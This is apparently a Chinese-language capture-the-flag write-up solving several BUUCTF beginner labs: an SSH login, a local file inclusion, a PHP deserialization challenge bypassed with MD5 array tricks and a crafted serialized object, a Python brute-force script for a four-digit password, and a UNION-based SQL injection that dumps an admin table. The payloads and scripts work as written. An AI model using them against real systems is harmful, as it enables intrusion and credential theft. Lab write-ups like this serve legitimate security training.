Linux Labs



题目:ssh 用户名:root 密码:123456 地址和端口为动态分配的。

靶机信息

解题:

按照题目建立ssh连接



登录后,可以看到根目录中有flag

BUU LFI COURSE 1

题目:

<?php/** * Created by PhpStorm.

* User: jinzhao * Date: 2019/7/9 * Time: 7:07 AM */

highlight_file(__FILE__);

if(isset($_GET['file']))

{

$str = $_GET['file'];

include $_GET['file'];

}

解题:

本次仅考察本地文件包含,尝试以下 /flag /flag.php等即可

访问:b620153a-a138-46ad-ab61-a7e010ffd0ec.node4.buuoj.cn:81?file=/flag

得到 flag{eafc4f81-1cff-47f4-88b3-26d1e4b10e91}

BUU CODE REVIEW 1

<?php

highlight_file(__FILE__);

class BUU {

public $correct = "";

public $input = "";

public function __destruct() {

try {

$this->correct = base64_encode(uniqid());

if($this->correct === $this->input) {

echo file_get_contents("/flag");

}

} catch (Exception $e) {

}

}

}

if($_GET['pleaseget'] === '1') {

if($_POST['pleasepost'] === '2') {

if(md5($_POST['md51']) == md5($_POST['md52']) && $_POST['md51'] != $_POST['md52']) {

unserialize($_POST['obj']);

}

}

}

解题:

1、 pleaseget传参为1,pleasepost 传参为2;

2、md51和md52是值不等,但是md5值相等,可以用

240610708

QNKCDZO

或者两者都用数组的 md51[]=1 & md52[]=2

3、由于在反序列化中 ,用到的是===,那么我们需要使用覆盖赋值

搭建一个php环境

<?php

class BUU {

public $correct = "";

public $input = "";

}

$a = new BUU;

$a->input = &$a->correct;

echo Serialize($a);

得到了的值为O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;}

4、组合起来,我们提交的数据为

get数据: ?pleaseget=1

post数据: pleasepost=2&md51[]=1&md52[]=2&obj=O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;}

5、得到的flag为

5、得到的flag为

flag{e1bb1936-0d27-445f-baa9-1fbc7505105f}

BUU BRUTE 1

1、随意登录,发现有提示,密码是4位数字

2、打开burp进行爆破,发现会爆429错误,不是很好判断

2、打开burp进行爆破,发现会爆429错误,不是很好判断

3、写python代码,把fail的可以再跑,慢慢排除

import requests

import time

url = 'http://2f43b391-c709-4d45-8391-ec0a07edf692.node4.buuoj.cn:81/?username=admin&password='

fail = []

s = requests.session()

for i in range(10000):

u = url + (str(i).zfill(4))

result = s.get(u).text

print('try:',i)

if '密码错误' not in result:

print(result)

if '429' in result:

fail.append(str(i).zfill(4))

print(fail)

4、获得结果,密码为6490

5、flag为

5、flag为

flag{0409f0fb-cd71-4c42-9979-a72dc83a94e2}

BUU SQL COURSE 1

题目:

解题:



1、随意点击一个新闻,发现url没有变化,且输入'也无反应。

2、F12按下,发下有新的url

3、对这个url进行sql注入

3、对这个url进行sql注入

/backend/content_detail.php?id=1# 正常显示

/backend/content_detail.php?id=1 order by 2# 有两列

/backend/content_detail.php?id=-1 union select 1,2# 都可以回显

/backend/content_detail.php?id=-1 union select 1,database()# 数据库为 news

/backend/content_detail.php?id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()# 表名为 admin contents

/backend/content_detail.php?id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='contents'# contents 的字段为 "id,title,content"

/backend/content_detail.php?id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='admin'# contents 的字段为 "id,username,password"

/backend/content_detail.php?id=-1 union select username,password from admin# 得到密码 0459d544eb2117339fe32550d5b98264

4、尝试登录以下

5、得到flag

5、得到flag

flag{d4a936a6-3df2-4704-b1c1-49d1b230a1ab}